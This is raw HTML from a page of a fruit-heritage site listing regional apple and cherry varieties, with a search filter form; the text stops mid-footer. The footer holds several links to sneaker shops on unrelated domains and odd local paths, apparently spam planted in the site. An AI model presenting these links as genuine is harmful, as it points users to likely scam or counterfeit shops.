 <select class="use-select-2 form-select" id="edit-field-pomme-terroirs-tid" name="field_pomme_terroirs_tid"><option value="All" selected="selected">Terroir où la variété a été retrouvée</option><option value="561">Hauts-de-France</option><option value="739">-Aisne</option><option value="721">-Audomarois</option><option value="733">-Avesnois</option><option value="737">-Boulonnais</option><option value="748">-Cambrèsis</option><option value="740">-Nord</option><option value="736">-Oise - Pays de France</option><option value="743">-Pas de Calais</option><option value="738">-Picardie Maritime</option><option value="746">-Scarpe</option><option value="741">-Somme</option><option value="734">-Thiérache</option><option value="742">-Thierache-Aisne</option><option value="690">-Retouvée dans toute la région</option><option value="695">-Région d&#039;Aurdruicq</option><option value="726">-Pévèle</option><option value="724">-Marais d&#039;Abbeville</option><option value="693">-Hauts-Pays d&#039;Artois</option><option value="725">-Hainaut</option><option value="722">-Flandre maritime et Wateringues</option><option value="694">-Flandre</option><option value="692">-Boulonnais</option><option value="723">-Bassin maraîcher de Péronne</option><option value="691">-Avesnois-Thiérache</option><option value="560">Wallonie</option><option value="569">-Brabant Wallon</option><option value="567">-Pays de Herve</option><option value="655">-Hesbaye</option><option value="654">-Haute Ardenne</option><option value="568">-Hainaut</option><option value="566">-Gaume</option><option value="564">-Famenne</option><option value="565">-Condroz</option><option value="653">-Ardenne Centrale</option></select>
</div>
        </div>
                  <div class="description">
            Terroir où la variété a été retrouvée          </div>
              </div>
          <div id="edit-field-pomme-label-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_label_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-label-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-label-tid" name="field_pomme_label_tid"><option value="All" selected="selected">Recommandée par le CRAW et le CRRG</option><option value="334">RGF-GEMBLOUX</option><option value="320">TRAD-RGF</option><option value="512">Plantons le Décor</option></select>
</div>
        </div>
                  <div class="description">
            Recommandée par le CRAW et le CRRG          </div>
              </div>
          <div id="edit-field-pomme-culture-htbt-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_culture_htbt_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-culture-htbt-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-culture-htbt-tid" name="field_pomme_culture_htbt_tid"><option value="All" selected="selected">Forme arbre</option><option value="268">Haute-tige</option><option value="224">Basse-tige</option><option value="225">Espalier</option></select>
</div>
        </div>
                  <div class="description">
            Forme arbre          </div>
              </div>
          <div id="edit-field-pomme-usage-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_usage_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-usage-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-usage-tid" name="field_pomme_usage_tid"><option value="All" selected="selected">Usage</option><option value="271">Table+</option><option value="124">Table</option><option value="210">Jus</option><option value="126">Cidre</option><option value="125">Cuisson</option><option value="209">Sirop</option></select>
</div>
        </div>
                  <div class="description">
            Usage          </div>
              </div>
          <div id="edit-field-pomme-go-t-acide-sucre-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_go_t_acide_sucre_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-go-t-acide-sucre-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-go-t-acide-sucre-tid" name="field_pomme_go_t_acide_sucre_tid"><option value="All" selected="selected">Rapport acide/sucre</option><option value="95">Acide &gt; Sucre</option><option value="96">Acide = Sucre</option><option value="342">Sucre &gt; Acide</option></select>
</div>
        </div>
                  <div class="description">
            Rapport acide/sucre          </div>
              </div>
          <div id="edit-field-pomme-go-t-croquant-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_go_t_croquant_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-go-t-croquant-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-go-t-croquant-tid" name="field_pomme_go_t_croquant_tid"><option value="All" selected="selected">Croquant</option><option value="220">Faible</option><option value="221">Moyen</option><option value="222">Fort</option></select>
</div>
        </div>
                  <div class="description">
            Croquant          </div>
              </div>
          <div id="edit-field-pomme-go-t-jus-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_go_t_jus_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-go-t-jus-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-go-t-jus-tid" name="field_pomme_go_t_jus_tid"><option value="All" selected="selected">Jus</option><option value="92">Faible</option><option value="93">Moyen</option><option value="94">Fort</option></select>
</div>
        </div>
                  <div class="description">
            Jus          </div>
              </div>
          <div id="edit-field-pomme-go-t-ar-me-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_go_t_ar_me_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-go-t-ar-me-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-go-t-ar-me-tid" name="field_pomme_go_t_ar_me_tid"><option value="All" selected="selected">Arôme</option><option value="98">Faible</option><option value="99">Moyen</option><option value="100">Fort</option></select>
</div>
        </div>
                  <div class="description">
            Arôme          </div>
              </div>
          <div id="edit-field-pomme-go-t-farineuse-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_go_t_farineuse_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-go-t-farineuse-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-go-t-farineuse-tid" name="field_pomme_go_t_farineuse_tid"><option value="All" selected="selected">Tendance à devenir farineuse</option><option value="101">Lente</option><option value="102">Moyenne</option><option value="103">Rapide</option></select>
</div>
        </div>
                  <div class="description">
            Tendance à devenir farineuse          </div>
              </div>
          <div id="edit-field-pomme-joue-couleur-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_joue_couleur_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-joue-couleur-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-joue-couleur-tid" name="field_pomme_joue_couleur_tid"><option value="All" selected="selected">Couleur de joue</option><option value="60">Absente</option><option value="61">Orange</option><option value="62">Rose</option><option value="381">Rouge</option><option value="64">Rouge foncé</option><option value="551">Violet</option></select>
</div>
        </div>
                  <div class="description">
            Couleur de joue          </div>
              </div>
          <div id="edit-field-pomme-fruit-couleur-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_fruit_couleur_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-fruit-couleur-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-fruit-couleur-tid" name="field_pomme_fruit_couleur_tid"><option value="All" selected="selected">Couleur dominante de l&#039;épiderme</option><option value="379">Brun</option><option value="339">Vert/Jaune</option><option value="361">Rouge</option></select>
</div>
        </div>
                  <div class="description">
            Couleur dominante de l&#039;épiderme          </div>
              </div>
          <div id="edit-field-pomme-p-riode-cueillette-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_p_riode_cueillette_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-p-riode-cueillette-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-p-riode-cueillette-tid" name="field_pomme_p_riode_cueillette_tid"><option value="All" selected="selected">Période de cueillette</option><option value="352">Juillet-Août</option><option value="319">Septembre 1ère quinzaine</option><option value="329">Septembre 2ème quinzaine</option><option value="333">Octobre 1ère quinzaine</option><option value="324">Octobre 2ème quinzaine</option><option value="348">Novembre</option></select>
</div>
        </div>
                  <div class="description">
            Période de cueillette          </div>
              </div>
          <div id="edit-field-pomme-p-riode-conservation-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_p_riode_conservation_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-p-riode-conservation-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-p-riode-conservation-tid" name="field_pomme_p_riode_conservation_tid"><option value="All" selected="selected">Période maximale de conservation</option><option value="298">Août</option><option value="276">Septembre</option><option value="279">Octobre</option><option value="552">Novembre</option><option value="553">Décembre</option><option value="280">Janvier</option><option value="283">Février</option><option value="554">Mars</option><option value="79">Avril et plus</option></select>
</div>
        </div>
                  <div class="description">
            Période maximale de conservation          </div>
              </div>
          <div id="edit-field-pomme-maladies-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_maladies_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-maladies-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-maladies-tid" name="field_pomme_maladies_tid"><option value="All" selected="selected">Sensibilité maladies</option><option value="104">Faible</option><option value="105">Moyenne</option><option value="106">Forte</option></select>
</div>
        </div>
                  <div class="description">
            Sensibilité maladies          </div>
              </div>
          <div id="edit-field-pomme-fruit-rusticite-tid-wrapper" class="views-exposed-widget views-widget-filter-field_pomme_fruit_rusticite_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-pomme-fruit-rusticite-tid">
 <select class="use-select-2 form-select" id="edit-field-pomme-fruit-rusticite-tid" name="field_pomme_fruit_rusticite_tid"><option value="All" selected="selected">Rusticité</option><option value="305">Faible</option><option value="350">Forte</option><option value="359">Moyenne</option></select>
</div>
        </div>
                  <div class="description">
            Rusticité          </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <input class="ctools-use-ajax ctools-auto-submit-click js-hide form-submit" type="submit" id="edit-submit-liste-des-fiches-de-pommes" value="Appliquer" />    </div>
          <div class="views-exposed-widget views-reset-button">
        <input type="submit" id="edit-reset" name="op" value="Réinitialiser" class="form-submit" />      </div>
      </div>
</div>
</div></form>    </div>
  </div>
</div>  </div>
</aside><div class="grid-16 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="view view-liste-des-fiches-de-pommes view-id-liste_des_fiches_de_pommes view-display-id-liste_fiches_varietes liste-filtree-varietes view-dom-id-5c98a2cf7ddf3958c80e938d35d024c4">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/durondeau-0"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Durondeau%20-%20un%20fruit%20-%20Jll2%205-21-12%2028-10-09%2Cthb_0.jpg?itok=JeL87CrM" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/durondeau-0">Durondeau</a></span>  </div></li>
          <li class="views-row views-row-2 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/fertile-de-septembre"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Fertile-de-Septembre-thb.jpg?itok=uz7BzY0-" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/fertile-de-septembre">Fertile de Septembre</a></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gaillarde"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/gaillarde-thb_0.jpg?itok=-dkiWXfc" width="100" height="69" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gaillarde">Gaillarde</a></span>  </div></li>
          <li class="views-row views-row-4 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gascogne-tardive-de-seninghem"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Gascogne-tardive-de-Seninghem-icone_0.jpg?itok=yKfhTQVt" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gascogne-tardive-de-seninghem">Gascogne tardive de Seninghem</a></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/germaine"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/germaine-thb.jpg?itok=SIsySLn6" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/germaine">Germaine</a></span>  </div></li>
          <li class="views-row views-row-6 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/godivert"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/godivert-thb.jpg?itok=DiEzNFiJ" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/godivert">Godivert</a></span>  </div></li>
          <li class="views-row views-row-7 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gosselet"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/marie-joseph-d%27oth%C3%A9e-%3D-gosselet-thb.jpg?itok=-lOS5XPy" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gosselet">Gosselet</a></span>  </div></li>
          <li class="views-row views-row-8 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/goutte-dor-de-coe"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Goutte-d%27or-de-Coe-icone_0.jpg?itok=JwKZ28Pe" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/goutte-dor-de-coe">Goutte d&#039;or de Coe</a></span>  </div></li>
          <li class="views-row views-row-9 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/grenadier"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/grenadier-thb.jpg?itok=aEWVZTUN" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/grenadier">Grenadier</a></span>  </div></li>
          <li class="views-row views-row-10 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-de-lem%C3%A9"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Griotte-de-Lem%C3%A9-icone.jpg?itok=OuoUoj-p" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-de-lem%C3%A9">Griotte de Lemé</a></span>  </div></li>
          <li class="views-row views-row-11 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-de-schaerbeek"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/G5.9.Griotte%20de%20Schaerbeek%20in%20vitro%201%20thb.jpg?itok=ENWbzvXA" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-de-schaerbeek">Griotte de Schaerbeek</a></span>  </div></li>
          <li class="views-row views-row-12 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-de-vieux-cond%C3%A9"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Griotte-de-Vieux-Cond%C3%A9-icone.jpg?itok=8Y_Tms5u" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-de-vieux-cond%C3%A9">Griotte de Vieux-Condé</a></span>  </div></li>
          <li class="views-row views-row-13 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-pr%C3%A9coce-de-samer"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Griotte-pr%C3%A9coce-de-Samer-icone.jpg?itok=5CBZbuMY" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/griotte-pr%C3%A9coce-de-samer">Griotte précoce de Samer</a></span>  </div></li>
          <li class="views-row views-row-14 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gris-baudet-bronz%C3%A9e"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/gris-baudet-thb.jpg?itok=818iyRxV" width="100" height="63" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gris-baudet-bronz%C3%A9e">Gris Baudet bronzée</a></span>  </div></li>
          <li class="views-row views-row-15 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gris-braibant"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/gris-braibant-thb.jpg?itok=SFzP_cTF" width="100" height="63" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gris-braibant">Gris Braibant</a></span>  </div></li>
          <li class="views-row views-row-16 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gros-bigarreau-deperlecques"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Gros-bigarreau-d%27Eperlecques-icone.jpg?itok=ExIwbvee" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gros-bigarreau-deperlecques">Gros bigarreau d&#039;Eperlecques</a></span>  </div></li>
          <li class="views-row views-row-17 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gros-bigarreau-de-la-groise"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Gros-bigarreau-de-la-Groise-icone.jpg?itok=hLHP0Cl9" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gros-bigarreau-de-la-groise">Gros bigarreau de la Groise</a></span>  </div></li>
          <li class="views-row views-row-18 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/grosse-cerise-blanche-de-verchocq"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Grosse-cerise-blanche-de-Verchocq-icone.jpg?itok=mkT9o2Fn" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/grosse-cerise-blanche-de-verchocq">Grosse cerise blanche de Verchocq</a></span>  </div></li>
          <li class="views-row views-row-19 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gueule-de-mouton"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/gueule-de-mouton-thb_0.jpg?itok=-nb1Luy3" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/gueule-de-mouton">Gueule de Mouton</a></span>  </div></li>
          <li class="views-row views-row-20 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/guigne-noire-de-ruesnes"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Guigne-noire-de-Ruesnes-icone.jpg?itok=fcUIeQAc" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/guigne-noire-de-ruesnes">Guigne noire de Ruesnes</a></span>  </div></li>
          <li class="views-row views-row-21 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/guigne-noire-du-p%C3%A9v%C3%A8le"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Guigne-noire-du-P%C3%A9v%C3%A8le-icone.jpg?itok=FJ2DAsw_" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/guigne-noire-du-p%C3%A9v%C3%A8le">Guigne noire du Pévèle</a></span>  </div></li>
          <li class="views-row views-row-22 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/jacques-lebel"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/jacques-lebel-thb_0.jpg?itok=ESFfNtdk" width="100" height="72" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/jacques-lebel">Jacques Lebel</a></span>  </div></li>
          <li class="views-row views-row-23 views-row-odd liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/jean-nicolas"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Jean-Nicolas-icone.jpg?itok=dEABw61u" width="74" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/jean-nicolas">Jean Nicolas</a></span>  </div></li>
          <li class="views-row views-row-24 views-row-even liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/jeanne-darc"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/Jeanne%20d%27Arc%20-%20un%20fruit-%20Gen57%205-16-8%2016-09-08%205%20thb.jpg?itok=qo5CGXT_" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/jeanne-darc">Jeanne d&#039;Arc</a></span>  </div></li>
          <li class="views-row views-row-25 views-row-odd views-row-last liste-filtree-varietes-row">  
  <div class="views-field views-field-field-pomme-icone">        <div class="field-content"><a href="/fr/patrimoine-fruitier/varietes/j%C3%A9rusalem"><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/styles/thumbnail/public/icones_variete/jerusalem-thb.jpg?itok=s-BcsRNH" width="100" height="75" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/patrimoine-fruitier/varietes/j%C3%A9rusalem">Jérusalem</a></span>  </div></li>
      </ul></div>    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager clearfix"><li class="pager-first first"><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">« </a></li><li class="pager-previous"><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=1">‹ </a></li><li class="pager-item"><a title="Aller à la page 1" href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes">1</a></li><li class="pager-item"><a title="Aller à la page 2" href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=1">2</a></li><li class="pager-current">3</li><li class="pager-item"><a title="Aller à la page 4" href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=3">4</a></li><li class="pager-item"><a title="Aller à la page 5" href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=4">5</a></li><li class="pager-item"><a title="Aller à la page 6" href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=5">6</a></li><li class="pager-item"><a title="Aller à la page 7" href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=6">7</a></li><li class="pager-next"><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=3"> ›</a></li><li class="pager-last last"><a href="/fr/patrimoine-fruitier/liste-des-fiches-de-pommes?page=6"> »</a></li></ul></div>  
  
  
  
  
</div>    </div>
  </div>
</div>      </div>
</div>  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-24">
    
<div class="grid-24 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    
<section class="block block-block block-11 block-block-11 odd" id="block-block-11">
  <div class="block-inner clearfix">
              <h2 class="block-title">Le site en un seul clic</h2>
            
    <div class="content clearfix">
      <div class="container-24 site-1-click"><div class="grid-5 alpha"><ul><li><strong><a href="/fr/qui-sommes-nous">Qui sommes nous?</a></strong></li><li><a rel="nofollow" href="http://www.cra.wallonie.be/fr" target="_blank">CRA-W</a></li><li><a rel="nofollow" href="http://www.enrx.fr/Ressources-genetiques/Le-Centre-regional-de-ressources-genetiques-CRRG" target="_blank">CRRG</a></li></ul></div><div class="grid-6"><ul><li><strong><a href="/fr/patrimoine-fruitier">Patrimoine fruitier</a></strong></li><li>&nbsp;</li><li class="keys_words"><a class="keys_words" href="https://rvce.edu.in/bbfhcjshop/product/jordan-1-low-travis-scott-olive-ps/" title="choix">Air Jordan XXX Revealed
</a></li><li class="keys_words"><a class="keys_words" href="https://rvce.edu.in/bbfbcbHshop/en/p/air-zoom-terra-kiger-8-dh0649-801" title="choix">Nike air force 1 mid 07 triple white men classic casual shoes sneaker cw2289-111 , Orange Nike Nike air force 1 low &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1085;&amp;#1072;&amp;#1081;&amp;#1082; &amp;#1082;&amp;#1088;&amp;#1086;&amp;#1089;&amp;#1110;&amp;#1074;&amp;#1082;&amp;#1080; &amp;#1078;&amp;#1110;&amp;#1085;&amp;#1086;&amp;#1095;&amp;#1110; , RvceShops
</a></li><li class="keys_words"><a class="keys_words" href="https://vlada.mk/adeiccshop/product/purple-adidas-originals-montreal-76---size-exclusive/19708943" title="choix">Purple centres adidas Originals Montreal 76 - Vlada? exclusive , Vlada? - stella sport centres adidas iran a state bank open today
</a></li><li class="keys_words"><a class="keys_words" href="https://allchemstore.com/aacbdgfshop/women/zhenskaya-obuv/krossovki/161888213-zhinochi-krosivki-adidas-campus-novinka" title="choix">Женские кроссовки adidas campus новинка! — цена 2599 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе , adidas krampon predator black people women ugly , Украина #161888213
</a></li><li class="keys_words"><a class="keys_words" href="https://turismo.cadiz.es/efdhbqshop/en/shop/yeezy-gap-logo-hoodie-black" title="choix">Cheap Turismo Jordan , adidas speed trainer 3 grey blue jeans 2017 , Yeezy Gap Engineered by Balenciaga Logo Hoodie Black
</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcejdvshop" title="choix">Air Jordan 4 GS Where The Wild Things Are DH0572 264 Release Date Price 4</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcegdqshop" title="choix">adidas yeezy boost 350 v2 salt</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcefeushop" title="choix">air jordan 4 bred black cement 2019 308497 060 release date</a></li><li class="keys_words"><a class="keys_words" href="/fr/fceesshop" title="choix">nike air jordan 4 white cement 2016 retro</a></li><li class="keys_words"><a class="keys_words" href="/fr/fcejidshop" title="choix">air jordan 4 red urban camo custom</a></li><li><a href="/fr/patrimoine-fruitier#1-Choix" title="choix">1 - Choisir son arbre fruitier</a></li><li><a href="/fr/patrimoine-fruitier#2-Sauvegarde" title="sauvegarde">2 - Identifier-Sauvegarder</a></li><li><a href="/fr/patrimoine-fruitier#3-Travaux" title="travaux">3 - Greffer-Planter-Tailler</a></li><li><a href="/fr/patrimoine-fruitier#4-Transformation" title="tranformation">4 - Acheter-Transformer</a></li><li><a href="/fr/patrimoine-fruitier#5-Espaliers" title="espaliers">5 - Espaliers</a></li><li><a 